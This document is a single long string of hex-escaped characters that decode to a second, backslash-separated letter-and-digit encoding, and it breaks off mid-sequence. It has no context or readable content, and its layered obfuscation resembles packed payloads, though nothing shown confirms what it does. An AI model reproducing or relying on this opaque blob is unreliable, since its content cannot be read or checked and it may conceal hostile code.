\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x